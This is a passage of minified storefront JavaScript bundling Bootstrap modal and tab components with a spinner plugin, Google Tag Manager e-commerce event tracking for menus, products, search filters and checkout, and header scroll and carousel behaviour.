h}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){if(!this._isShown&&!this._isTransitioning){o()(this._element).hasClass(w)&&(this._isTransitioning=!0);var t=o.a.Event(f.SHOW,{relatedTarget:e});o()(this._element).trigger(t),this._isShown||t.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),o()(this._element).on(f.CLICK_DISMISS,F,e=>this.hide(e)),o()(this._dialog).on(f.MOUSEDOWN_DISMISS,()=>{o()(this._element).one(f.MOUSEUP_DISMISS,e=>{o()(e.target).is(this._element)&&(this._ignoreBackdropClick=!0)})}),this._showBackdrop(()=>this._showElement(e)))}}hide(e){if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var t=o.a.Event(f.HIDE);if(o()(this._element).trigger(t),this._isShown&&!t.isDefaultPrevented()){this._isShown=!1;var n=o()(this._element).hasClass(w);if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),o()(document).off(f.FOCUSIN),o()(this._element).removeClass(S),o()(this._element).off(f.CLICK_DISMISS),o()(this._dialog).off(f.MOUSEDOWN_DISMISS),n){var r=s.default.getTransitionDurationFromElement(this._element);o()(this._element).one(s.default.TRANSITION_END,e=>this._hideModal(e)).emulateTransitionEnd(r)}else this._hideModal()}}}dispose(){[window,this._element,this._dialog].forEach(e=>o()(e).off(u)),o()(document).off(f.FOCUSIN),o.a.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null}handleUpdate(){this._adjustDialog()}_getConfig(e){return e=d({},h,{},e),s.default.typeCheckConfig(c,e,m),e}_triggerBackdropTransition(){if("static"===this._config.backdrop){var e=o.a.Event(f.HIDE_PREVENTED);if(o()(this._element).trigger(e),e.defaultPrevented)return;this._element.classList.add(E);var t=s.default.getTransitionDurationFromElement(this._element);o()(this._element).one(s.default.TRANSITION_END,()=>{this._element.classList.remove(E)}).emulateTransitionEnd(t),this._element.focus()}else this.hide()}_showElement(e){var t=o()(this._element).hasClass(w),n=this._dialog?this._dialog.querySelector(T):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),o()(this._dialog).hasClass(v)&&n?n.scrollTop=0:this._element.scrollTop=0,t&&s.default.reflow(this._element),o()(this._element).addClass(S),this._config.focus&&this._enforceFocus();var r=o.a.Event(f.SHOWN,{relatedTarget:e}),a=()=>{this._config.focus&&this._element.focus(),this._isTransitioning=!1,o()(this._element).trigger(r)};if(t){var i=s.default.getTransitionDurationFromElement(this._dialog);o()(this._dialog).one(s.default.TRANSITION_END,a).emulateTransitionEnd(i)}else a()}_enforceFocus(){o()(document).off(f.FOCUSIN).on(f.FOCUSIN,e=>{document!==e.target&&this._element!==e.target&&0===o()(this._element).has(e.target).length&&this._element.focus()})}_setEscapeEvent(){this._isShown&&this._config.keyboard?o()(this._element).on(f.KEYDOWN_DISMISS,e=>{27===e.which&&this._triggerBackdropTransition()}):this._isShown||o()(this._element).off(f.KEYDOWN_DISMISS)}_setResizeEvent(){this._isShown?o()(window).on(f.RESIZE,e=>this.handleUpdate(e)):o()(window).off(f.RESIZE)}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(()=>{o()(document.body).removeClass(b),this._resetAdjustments(),this._resetScrollbar(),o()(this._element).trigger(f.HIDDEN)})}_removeBackdrop(){this._backdrop&&(o()(this._backdrop).remove(),this._backdrop=null)}_showBackdrop(e){var t=o()(this._element).hasClass(w)?w:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=y,t&&this._backdrop.classList.add(t),o()(this._backdrop).appendTo(document.body),o()(this._element).on(f.CLICK_DISMISS,e=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:e.target===e.currentTarget&&this._triggerBackdropTransition()}),t&&s.default.reflow(this._backdrop),o()(this._backdrop).addClass(S),!e)return;if(!t)return void e();var n=s.default.getTransitionDurationFromElement(this._backdrop);o()(this._backdrop).one(s.default.TRANSITION_END,e).emulateTransitionEnd(n)}else if(!this._isShown&&this._backdrop){o()(this._backdrop).removeClass(S);var r=()=>{this._removeBackdrop(),e&&e()};if(o()(this._element).hasClass(w)){var a=s.default.getTransitionDurationFromElement(this._backdrop);o()(this._backdrop).one(s.default.TRANSITION_END,r).emulateTransitionEnd(a)}else r()}else e&&e()}_adjustDialog(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft="".concat(this._scrollbarWidth,"px")),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight="".concat(this._scrollbarWidth,"px"))}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}_checkScrollbar(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()}_setScrollbar(){if(this._isBodyOverflowing){var e=[].slice.call(document.querySelectorAll(k)),t=[].slice.call(document.querySelectorAll(_));o()(e).each((e,t)=>{var n=t.style.paddingRight,r=o()(t).css("padding-right");o()(t).data("padding-right",n).css("padding-right","".concat(parseFloat(r)+this._scrollbarWidth,"px"))}),o()(t).each((e,t)=>{var n=t.style.marginRight,r=o()(t).css("margin-right");o()(t).data("margin-right",n).css("margin-right","".concat(parseFloat(r)-this._scrollbarWidth,"px"))});var n=document.body.style.paddingRight,r=o()(document.body).css("padding-right");o()(document.body).data("padding-right",n).css("padding-right","".concat(parseFloat(r)+this._scrollbarWidth,"px"))}o()(document.body).addClass(b)}_resetScrollbar(){var e=[].slice.call(document.querySelectorAll(k));o()(e).each((e,t)=>{var n=o()(t).data("padding-right");o()(t).removeData("padding-right"),t.style.paddingRight=n||""});var t=[].slice.call(document.querySelectorAll("".concat(_)));o()(t).each((e,t)=>{var n=o()(t).data("margin-right");void 0!==n&&o()(t).css("margin-right",n).removeData("margin-right")});var n=o()(document.body).data("padding-right");o()(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""}_getScrollbarWidth(){var e=document.createElement("div");e.className=g,document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t}static _jQueryInterface(e,t){return this.each((function(){var n=o()(this).data("bs.modal"),r=d({},h,{},o()(this).data(),{},"object"==typeof e&&e?e:{});if(n||(n=new A(this,r),o()(this).data("bs.modal",n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'.concat(e,'"'));n[e](t)}else r.show&&n.show(t)}))}}o()(document).on(f.CLICK_DATA_API,x,(function(e){var t,n=s.default.getSelectorFromElement(this);n&&(t=document.querySelector(n));var r=o()(t).data("bs.modal")?"toggle":d({},o()(t).data(),{},o()(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var a=o()(t).one(f.SHOW,e=>{e.isDefaultPrevented()||a.one(f.HIDDEN,()=>{o()(this).is(":visible")&&this.focus()})});A._jQueryInterface.call(o()(t),r,this)})),o.a.fn[c]=A._jQueryInterface,o.a.fn[c].Constructor=A,o.a.fn[c].noConflict=()=>(o.a.fn[c]=p,A._jQueryInterface),t.default=A},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(2),o=".".concat("bs.tab"),s=a.a.fn.tab,l={HIDE:"hide".concat(o),HIDDEN:"hidden".concat(o),SHOW:"show".concat(o),SHOWN:"shown".concat(o),CLICK_DATA_API:"click".concat(o).concat(".data-api")},d="dropdown-menu",c="active",u="disabled",p="fade",h="show",m=".dropdown",f=".nav, .list-group",v=".active",g="> li > .active",y='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',b=".dropdown-toggle",w="> .dropdown-menu .active";class S{constructor(e){this._element=e}static get VERSION(){return"4.4.1"}show(){if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&a()(this._element).hasClass(c)||a()(this._element).hasClass(u))){var e,t,n=a()(this._element).closest(f)[0],r=i.default.getSelectorFromElement(this._element);if(n){var o="UL"===n.nodeName||"OL"===n.nodeName?g:v;t=(t=a.a.makeArray(a()(n).find(o)))[t.length-1]}var s=a.a.Event(l.HIDE,{relatedTarget:this._element}),d=a.a.Event(l.SHOW,{relatedTarget:t});if(t&&a()(t).trigger(s),a()(this._element).trigger(d),!d.isDefaultPrevented()&&!s.isDefaultPrevented()){r&&(e=document.querySelector(r)),this._activate(this._element,n);var p=()=>{var e=a.a.Event(l.HIDDEN,{relatedTarget:this._element}),n=a.a.Event(l.SHOWN,{relatedTarget:t});a()(t).trigger(e),a()(this._element).trigger(n)};e?this._activate(e,e.parentNode,p):p()}}}dispose(){a.a.removeData(this._element,"bs.tab"),this._element=null}_activate(e,t,n){var r=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?a()(t).children(v):a()(t).find(g))[0],o=n&&r&&a()(r).hasClass(p),s=()=>this._transitionComplete(e,r,n);if(r&&o){var l=i.default.getTransitionDurationFromElement(r);a()(r).removeClass(h).one(i.default.TRANSITION_END,s).emulateTransitionEnd(l)}else s()}_transitionComplete(e,t,n){if(t){a()(t).removeClass(c);var r=a()(t.parentNode).find(w)[0];r&&a()(r).removeClass(c),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(a()(e).addClass(c),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),i.default.reflow(e),e.classList.contains(p)&&e.classList.add(h),e.parentNode&&a()(e.parentNode).hasClass(d)){var o=a()(e).closest(m)[0];if(o){var s=[].slice.call(o.querySelectorAll(b));a()(s).addClass(c)}e.setAttribute("aria-expanded",!0)}n&&n()}static _jQueryInterface(e){return this.each((function(){var t=a()(this),n=t.data("bs.tab");if(n||(n=new S(this),t.data("bs.tab",n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'.concat(e,'"'));n[e]()}}))}}a()(document).on(l.CLICK_DATA_API,y,(function(e){e.preventDefault(),S._jQueryInterface.call(a()(this),"show")})),a.a.fn.tab=S._jQueryInterface,a.a.fn.tab.Constructor=S,a.a.fn.tab.noConflict=()=>(a.a.fn.tab=s,S._jQueryInterface),t.default=S},function(e,t,n){"use strict";(function(e){function t(t){var n=e('<div class="veil"><div class="underlay"></div></div>');n.append('<div class="spinner"><div class="dot1"></div><div class="dot2"></div></div>'),"IMG"===t.get(0).tagName?(t.after(n),n.css({width:t.width(),height:t.height()}),"static"===t.parent().css("position")&&t.parent().css("position","relative")):(t.append(n),"static"===t.css("position")&&(t.parent().css("position","relative"),t.parent().addClass("veiled")),"BODY"===t.get(0).tagName&&n.find(".spinner").css("position","fixed")),n.click((function(e){e.stopPropagation()}))}function n(e){e.parent().hasClass("veiled")&&(e.parent().css("position",""),e.parent().removeClass("veiled")),e.off("click"),e.remove()}e.fn.spinner=function(){var r=e(this);return new function(){this.start=function(){r.length&&t(r)},this.stop=function(){r.length&&n(e(".veil"))}}},e.spinner=function(){return new function(){this.start=function(){t(e("body"))},this.stop=function(){n(e(".veil"))}}}}).call(this,n(0))},,function(e,t,n){"use strict";n.r(t);var r={};n.r(r),n.d(r,"polyfillBeaconAPI",(function(){return v})),n.d(r,"installAjaxHandlers",(function(){return w})),n.d(r,"pushOnPageEvents",(function(){return S}));var a={};n.r(a),n.d(a,"menuClick",(function(){return A})),n.d(a,"productClick",(function(){return B})),n.d(a,"productContentClick",(function(){return N})),n.d(a,"dynamicRecommendations",(function(){return $})),n.d(a,"siteSearch",(function(){return H})),n.d(a,"plp",(function(){return z})),n.d(a,"checkoutClientSideEvents",(function(){return W})),n.d(a,"tabbedProductsRecommendations",(function(){return V}));var i={};n.r(i),n.d(i,"EVENTS",(function(){return fe})),n.d(i,"colorSwatches",(function(){return ge})),n.d(i,"imageHover",(function(){return be})),n.d(i,"tileClick",(function(){return we})),n.d(i,"scrollToProduct",(function(){return Se})),n.d(i,"onSlideClick",(function(){return Ee})),n.d(i,"disableAutoScroll",(function(){return Ce})),n.d(i,"fatchTileSwatches",(function(){return Te}));var o={};n.r(o),n.d(o,"initAddressSearch",(function(){return He})),n.d(o,"initAddressLayout",(function(){return ze}));var s={};n.r(s),n.d(s,"default",(function(){return Ge}));var l={};n.r(l),n.d(l,"reinitButton",(function(){return Qe})),n.d(l,"removePaymentIfUnapplicable",(function(){return Ze})),n.d(l,"preventDoubleClick",(function(){return et}));var d,c,u=(d="app",(c=window.deptsfra[d]||{})||(c={}),c),{basePath:p}=u;!n.p&&p&&(n.p=p);var h=n(0),m=n.n(h),f=n(3),v=function(){window.navigator.sendBeacon=window.navigator.sendBeacon||function(e,t){var n="XMLHttpRequest"in window?new XMLHttpRequest:new window.ActiveXObject("Microsoft.XMLHTTP");return n.open("POST",e,!1),n.setRequestHeader("Accept","*/*"),"string"==typeof t?(n.setRequestHeader("Content-Type","text/plain;charset=UTF-8"),n.responseType="text/plain"):"[object Blob]"===Object.prototype.toString.call(t)&&t.type&&n.setRequestHeader("Content-Type",t.type),n.send(t),!0}},g=function(e){var t=window.google_tag_manager[window.googleAnalytics.CONTAINER_ID];return t&&Object.keys(e.replace).forEach(n=>{t.dataLayer.set(n,void 0),e[n]=e.replace[n]}),delete e.replace,e},y=(e,t)=>{if(e&&Object.keys(e).length>0){var n=t;return"object"!=typeof n||Array.isArray(n)||(n=Object(h.extend)({},n)),Object.keys(n).forEach(t=>{var r,a=n[t];Array.isArray(a)?r=a.map(y.bind(null,e)):"object"==typeof a?r=y(e,a):e[t]&&(r=e[t]),r&&(n[t]=r)}),n}return t},b=function(e,t){var n=[],r=window.googleAnalytics.PAGE_INFO&&window.googleAnalytics.PAGE_INFO.journeyInformation;try{var a=JSON.parse(t);n=a[window.googleAnalytics.ANALYTICS_EVENTS_KEY]}catch(s){if("object"==typeof t)n=t[window.googleAnalytics.ANALYTICS_EVENTS_KEY];else if("string"==typeof t){var i=document.createElement("div");i.innerHTML=t,i.querySelectorAll('[name="analytics-events"]').forEach(e=>{n=n.concat(JSON.parse(e.value))})}}if(n&&n.length)for(var o=0;o<n.length;o++)n[o].replace&&(n[o]=g(n[o])),e.push(y(r,n[o]));return t},w=function(){var e=window.googleAnalytics?window[window.googleAnalytics.DATA_LAYER_NAME]:null;if(e){var t={open:XMLHttpRequest.prototype.open,fetch:window.Response&&window.Response.prototype&&{blob:window.Response.prototype.blob,json:window.Response.prototype.json,text:window.Response.prototype.text}};if(t.fetch){var n=b.bind(null,e);Object.keys(t.fetch).forEach(e=>{var r=t.fetch[e];r&&(window.Response.prototype[e]=function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];return r.apply(this,t).then(n)})})}t.open&&(XMLHttpRequest.prototype.open=function(){this.addEventListener("readystatechange",(function(){this.readyState===XMLHttpRequest.DONE&&(""!==this.responseType&&"text"!==this.responseType||b(e,this.responseText))}),!1);for(var n=arguments.length,r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];t.open.apply(this,r)})}},S=function(){var e=window.googleAnalytics?window[window.googleAnalytics.DATA_LAYER_NAME]:null;if(e){var t=window.googleAnalytics.PAGE_INFO&&window.googleAnalytics.PAGE_INFO.journeyInformation;t&&y(t,e),document.dispatchEvent(new CustomEvent("analytics:ready"))}},E=n(4),C=n.n(E),T=n(20),x=n(1),F=n(5),k=e=>{window.google_tag_manager&&e.preventDefault()},_=(e,t)=>{["click","auxclick"].forEach(n=>{Object(x.h)(document,n,e,e=>{var r=window.dataLayer||[],a="click"===n&&0===e.button&&!e.ctrlClick;if(!("auxclick"===n&&e.button>=2))try{var i=e.delegateTarget;if(Object(x.j)(i)){var o=t(i);a&&!e.defaultPrevented&&i.href&&(k(e),o.eventCallback=()=>{window.location.href=i.href}),o.eventTimeout=2e3,r.push(o)}}catch(s){}})})},A=()=>{_(".menu-group a",e=>{var t=[e.innerText.trim()];if(e.classList.contains("dropdown-link")){var n=e.closest(".nav-item"),r=n&&n.querySelector(".nav-link");r&&t.unshift(r.innerText.trim())}return{event:"mainMenuClick",menu:{clickURL:e.href,clickText:e.innerText.trim(),menuPath:t.join(" >> ")}}})},L=()=>{var e=window.dataLayer||[];if(e){var t=e.find(e=>e.ecommerce&&e.ecommerce.checkout&&e.ecommerce.checkout.products);return t&&t.ecommerce.checkout.products}return[]},q=()=>{var e=window.dataLayer||[];if(e){var t=e.find(e=>e.ecommerce&&e.ecommerce.impressions);return t&&t.ecommerce.impressions}return[]},D=()=>{var e=q(),t=e&&e.find(e=>e.category);return t&&t.category},M=e=>{var t=e.find(e=>e.currency),n=e.find(e=>e.ecommerce&&e.ecommerce.currencyCode);if(t)return t.currency;if(n)return n.ecommerce.currencyCode;var r=document.querySelector(".header__component--account .user");return r&&r.dataset.currencyCode?r.dataset.currencyCode:null},O=()=>{var e=document.querySelector("[data-action][data-querystring]");if(e)switch(e.dataset.action){case"Cart-Show":case"Product-Show":case"Product-GlobaleShow":return"PDP";case"Search-Show":return"PLP";case"Home-Show":return"Home"}return""},P=e=>{var t={"PLP Results":'[data-action="Search-Show"][data-querystring*="cgid="]',"Search Results":'[data-action="Search-Show"][data-querystring*="q="]',"Get the look":".product-detail .recommendations--get-the-look","Items to Match":".product-detail .recommendations--items-to-match","Product Bundles":".bundle-items",Recommended:".cart__wrapper.recommendations","Trending Products":".trending-carousel"},n=Object.keys(t).find(n=>e.closest(t[n]))||"other";if(null!==e.closest(".product-added-recommendations")){var r=e.closest(".product-added-recommendations").querySelector(".recommendations__heading");null!==r&&(n=r.innerText)}return n},I=e=>{var t=e.closest("[data-tracking]");if(t){var n=t.closest(".product-tile"),r=document.querySelectorAll(".product-tile"),a=Object(x.d)(t,"tracking",null);return a&&r&&(a.category=D(),a.position=Array.from(r).indexOf(n)+1),a}return null},j=function(){var e=C()((function*(e,t,n,r){var a=window.dataLayer||[],i=D(),o=document.querySelector("[data-persist-category-url]"),s=o&&o.dataset.persistCategoryUrl;i&&s&&(yield fetch(s,Object(F.b)(Object(F.c)({pid:t.id,category:i}))),window.googleAnalytics.PAGE_INFO.journeyInformation.category=i);var l={event:e,ecommerce:{click:{actionField:{list:P(n)},products:[t]}},eventCallback:e=>{r&&window.googleAnalytics&&e===window.googleAnalytics.CONTAINER_ID&&r()},eventTimeout:2e3};a.push(l)}));return function(t,n,r,a){return e.apply(this,arguments)}}(),B=()=>{Object(x.h)(document,"click",".product-tile .link",function(){var e=C()((function*(e){var t=I(e.delegateTarget),n=O(),r=e.delegateTarget.closest(".product-tile");if(r&&"true"===r.dataset.quickviewRegistered)e.preventDefault();else if(t&&n)try{yield j("eec".concat(n,"productClick"),t,e.delegateTarget,()=>{window.location.href=e.delegateTarget.href}),k(e)}catch(a){}}));return function(t){return e.apply(this,arguments)}}()),Object(x.h)(document,"mousedown",".product-tile .quickview",function(){var e=C()((function*(e){var t=I(e.delegateTarget),n=O();if(t&&n&&("PLP"===n||"PDP"===n))try{m()("body").off("click",".quickview"),yield j("eec".concat(n,"QuickViewClick"),t,e.delegateTarget,()=>{T.default.showQuickview(),e.delegateTarget.click()}),k(e)}catch(r){}}));return function(t){return e.apply(this,arguments)}}())},N=()=>{Object(x.h)(document,"click",".description-and-detail__wrapper .accordion-card",e=>{var t=e.delegateTarget;if(t.classList.contains("active")){var n=t.querySelector(".title");(window.dataLayer||[]).push({event:"exposeProductContent",eventData:{dropDownClicked:n.innerText}})}})},$=()=>{document.addEventListener("carousel:done",e=>{var{carousels:t}=e.detail;if(t&&t.length>0){var n=window.dataLayer||[],r="cartImpressions",a="Recommended";if(null!==t[0].closest(".product-added-recommendations")){r="eecImpressions";var i=t[0].closest(".product-added-recommendations").querySelector(".recommendations__heading");null!==i&&(a=i.innerText)}else for(var o=0;o<t.length;o++)if(t[o].classList.contains("einstein-product-recommendations")){r="eecImpressions",a="Trending products";break}var s=t.reduce((e,t)=>e.concat((e=>Array.from(e.querySelectorAll("[data-tracking]")))(t)),[]).map((e,t)=>Object.assign(JSON.parse(e.dataset.tracking),{list:a,position:t+1}));n.push({event:r,ecommerce:{currencyCode:M(n),impressions:s}})}}),m()(document).on("updateAddToCartFormData",(e,t)=>{var n=e.target.closest(".quick-view-dialog"),r=document.querySelector("[data-action^=Cart-]"),a=document.querySelector("[data-action^=Product-]"),i=document.querySelector(".product-recommendations__title");n&&a&&(t.list=i&&i.innerText||"Get the look"),n&&r&&(t.list="Recommended")})},H=()=>{_(".suggestions__product",()=>({event:"SiteSearch",siteSearch:{isSearchRedirect:"Yes",searchTerm:document.querySelector(".search-field").value,isAutoCompleteProductSelected:"Yes"}}))},z=()=>{var e=window.dataLayer||[];e&&m()(document).on("search:filter",t=>{var n,r,a,i,o,s,l,d,c,u=t.target.previousElementSibling;u&&"sort-order"===u.name?(c=u.selectedOptions[0])&&c.value&&e.push({event:"sortByChanged",eventData:{elementChanged:"Sort Order: ".concat(c.innerText.trim())}}):(n=t.target,r=n.querySelector('[type="checkbox"]'),a=r&&!r.checked,i=n.closest(".refinement"),o=i&&i.querySelector("[aria-label]"),s=o&&o.getAttribute("aria-label"),l=n.querySelector(".custom-control-label"),d=l&&l.innerText.trim(),a&&s&&d&&e.push({event:"filterApplied",eventData:{elementChanged:"".concat(s,": ").concat(d)}}))})},R=e=>({event:"checkoutoption",ecommerce:{checkout_option:{actionField:{step:1,option:e},products:L()},impressions:q()}}),U=()=>{document.querySelector(".single-shipping #email")&&!document.querySelector(".single-shipping #email").validity.valid&&(window.dataLayer||[]).push({event:"checkoutInvalidEmailAddress"})},W=()=>{_(".checkout-btn",()=>({event:"secureCheckout_btn"})),_(".checkout-btn",()=>R("CREDIT_CARD")),_(".js-amazon-button",()=>({event:"amazonCheckout_btn"})),_(".js-amazon-button",()=>R("Amazon Pay")),_(".submit-payment",()=>({event:"placeOrder_btn"})),_(".place-order-amazon",()=>({event:"placeOrderAmazon_btn"})),_(".place-order-paypal",()=>({event:"placeOrderPaypal_btn"})),_(".checkout-accelerators__heading__login-link",()=>({event:"clickedSignIn"})),_(".submit-shipping",()=>({event:"nextPageDeliveryOptions_btn"})),_(".shipping-summary .shipping .edit-button",()=>({event:"chooseDeliveryAddress"})),_(".shipping-summary .billing .edit-button",()=>({event:"chooseBillingAddress"})),_(".payment-method__label",e=>{return R((t=e.closest(".payment-method__pane"),(n=t&&t.querySelector(".payment-method__input"))&&n.value));var t,n}),_(".shipment-delivery-types__label",e=>({event:"deliveryMethodClick",eventData:{checkoutData:{deliveryMethod:"address"===e.getAttribute("for").split("--")[1]?"Delivery":"Collection"}}})),_(".shipping-use-as-billing__toggle",e=>({event:"useSameBillingAddress",eventData:{checkoutData:{sameBillingAddress:e.checked?"Yes":"No"}}})),_("#newsletter-toggle",e=>({event:"addToNewsletter",eventData:{checkoutData:{newsletterSubscription:e.checked?"No":"Yes",fromCheckout:!!document.querySelector("#checkout-main")}}})),_(".shippingCountry",e=>({event:"changeDeliveryCountry",eventData:{checkoutData:{countrySelected:e.value}}})),document.querySelector(".ds-checkout")&&(m()("body").on("checkout:serializeShipping",()=>{U()}),Object(x.h)(document,"click",".js-confirm-collection",()=>{U()}));var e=0;Object(x.h)(document,"click",".checkout-accelerators__payment-button--DW_APPLE_PAY, .payment-method__button__applepay, .checkout-continue__express-buttons__button--DW_APPLE_PAY",()=>{if(window.google_tag_manager){var t;t=0!==e?Date.now()-e:1001;var n=window.dataLayer||[],r=!1,a=!1;!document.querySelector("[data-css*=cart]")&&document.querySelector(".data-checkout-stage[data-checkout-stage=payment]")||(r=!0),document.querySelector("[data-css*=checkout]")&&(a=!0),t>1e3&&(n.push({event:"applePayCheckout_btn",fromExpress:r,fromCheckout:a}),e=Date.now())}})},V=()=>{var e=e=>{var t=e.closest(".category-tabs");if(t){var n=t.querySelector(".tabs-hero-swap.active");if(n)return n.innerText}return""},t=t=>{if(t&&t.length>0){var n=window.dataLayer||[],r=[...t].reduce((e,t)=>e.concat((e=>Array.from(e.querySelectorAll("[data-tracking]")))(t)),[]).map((t,n)=>Object.assign(JSON.parse(t.dataset.tracking),{list:"Tabbed Products".concat(" ",e(t)),position:n+1}));n.push({event:"eecImpressions",ecommerce:{currencyCode:M(n),impressions:r}})}},n=document.querySelectorAll(".tab-pane.active .pd-carousel");t(n),Object(x.h)(document,"click",".tabs-hero-swap",e=>{var n=e.delegateTarget.closest(".category-tabs");if(n){var r=n.querySelector("#".concat(e.target.dataset.tabContentId));r&&t(r.querySelectorAll(".pd-carousel"))}})},Y=n(6),G=n(47),X=n.n(G),J=()=>{Object(x.h)(document,"click",".show-password",e=>{var t=e.delegateTarget.closest(".form-group"),n=t&&t.querySelector(".form-control");n&&("password"===n.type?n.type="text":"text"===n.type&&(n.type="password"))}),Object(x.h)(document,"keyup","input",e=>{var t=e.delegateTarget.value,n=X()();n.test(t)&&(e.delegateTarget.value=t.replace(n,""))})},K=0,Q=()=>{var e;if(document.querySelector(".hide-on-scroll"))m()(window).scroll(()=>{e=!0}),setInterval(()=>{e&&(!function(){var e=window.scrollY;!document.querySelector(".ds-product-detail")&&e>K&&e>300||document.querySelector(".ds-product-detail")&&e>K&&e>150?(document.querySelector(".hide-on-scroll").classList.remove("scroll-up"),document.querySelector(".hide-on-scroll").classList.add("scroll-down")):0===e?(document.querySelector(".hide-on-scroll").classList.remove("scroll-down","kb-scroll-up"),document.querySelector(".hide-on-scroll").classList.remove("scroll-up")):e<K-100&&(document.querySelector(".hide-on-scroll").classList.remove("scroll-down","kb-scroll-up"),document.querySelector(".hide-on-scroll").classList.add("scroll-up"));if(document.querySelector(".ds-product-detail"))if(document.querySelector(".scroll-up")||!document.querySelector(".hide-on-scroll")){var t=document.querySelector(".ds-header").clientHeight;document.querySelector(".ds-product-detail .ds-product-information").style.top="".concat(t,"px")}else document.querySelector(".ds-product-detail .ds-product-information").style.top="0px";if(document.querySelector(".ds-search-results")){var n=document.querySelector(".search-results__header.grid-header");if(n){if(document.querySelector(".scroll-up")||!document.querySelector(".hide-on-scroll")){var r=document.querySelector(".ds-header").clientHeight;n.style.top="".concat(r,"px")}else n.style.top="0px";e<300||document.querySelector(".scroll-down")&&n.getBoundingClientRect().top>0?n.classList.add("no-shadow"):n.classList.remove("no-shadow")}}K=e}(),e=!1)},150);else if(!document.querySelector(".ds-product-detail")||document.querySelector(".hide-on-scroll")||document.querySelector(".ds-kb-product-detail")){if(document.querySelector(".ds-product-detail")&&!document.querySelector(".hide-on-scroll")&&document.querySelector(".ds-kb-product-detail")){var t=document.querySelector(".ds-header").clientHeight;document.querySelectorAll(".ds-product-detail .ds-product-information").forEach(e=>{e.style.top="".concat(t,"px")})}else if(document.querySelector(".ds-search-results")&&!document.querySelector(".hide-on-scroll")){var n=document.querySelector(".search-results__header.grid-header");if(n){var r=document.querySelector(".ds-header").clientHeight;n.style.top="".concat(r,"px")}}}else{var a=document.querySelector(".ds-header").clientHeight;document.querySelector(".ds-product-detail .ds-product-information").style.top="".concat(a,"px")}};var Z=()=>{(()=>{var e=null!==document.ontouchstart?"click":"touchstart",t=document.querySelector(".header__component--menu__toggle"),n=0;t&&t.addEventListener(e,e=>{e.preventDefault(),t.querySelector(".open")||(n=window.pageYOffset),requestAnimationFrame(()=>{var e=0,t=document.documentElement,r=document.querySelector(".ds-header__top-strip"),a=document.querySelector(".ds-container-condensed").offsetHeight;r&&(e=r.offsetHeight);var i=a+e,o=document.querySelector(".nav-icon"),s=document.querySelector(".main-menu"),l=document.querySelector(".menu-toggleable-left .navbar"),d=document.querySelector(".ds-header"),c=document.querySelector(".modal-background");o&&o.classList.toggle("open"),s&&(s.style.top="".concat(i,"px"),s.classList.toggle("in")),t.style.setProperty("--headerheight","".concat(i,"px")),l&&l.style.setProperty("height","calc(100vh - ".concat(i,"px)")),d&&(d.classList.toggle("menu-open"),d.classList.toggle("scroll-up")),c&&(c.style.display="none"),document.body.classList.toggle("no-scroll"),window.focus(),window.scrollTo(0,n)})})})(),window.onscroll=function(){var e=document.querySelector(".back-to-top"),t=.5*document.body.offsetHeight;document.body.scrollTop>t||document.documentElement.scrollTop>t?e.classList.add("show"):e.classList.remove("show")},Q(),(()=>{var e=null!==document.ontouchstart?"click":"touchstart";document.querySelectorAll(".ds-header__search input").forEach(t=>{t.addEventListener(e,()=>{document.querySelector(".ds-header")&&(document.querySelector(".ds-header").classList.contains("scroll-up")||document.querySelector(".ds-header").classList.add("scroll-up","kb-scroll-up"))})})})()},ee=document.querySelectorAll(".recommendations-swiper .swiper-slide").length,te=e=>new Y.f(e,{slidesPerView:2.25,slidesPerGroup:2,spaceBetween:16,centeredSlides:!1,loop:!1,navigation:{nextEl:".ds-swiper-button-next-recommendation",prevEl:".ds-swiper-button-prev-recommendation"},scrollbar:{el:".swiper-scrollbar-rec",draggable:!0,hide:!1},breakpoints:{320:{slidesPerView:2.25,slidesPerGroup:2.25},1024:{slidesPerView:4,slidesPerGroup:4,spaceBetween:32},1440:{slidesPerView:4,slidesPerGroup:4,spaceBetween:32}},on:{slideChangeTransitionEnd(){document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}}}),ne=()=>{var e=document.querySelectorAll(".js-view-more-toggle:not(.view-more-registered)");e&&e.forEach(e=>{e.addEventListener("click",e=>{e.preventDefault(),e.target.closest(".js-view-more-toggle").classList.toggle("active"),document.querySelectorAll(".rec-more").forEach(t=>{if(t.classList.toggle("show"),!t.classList.contains("show")){var 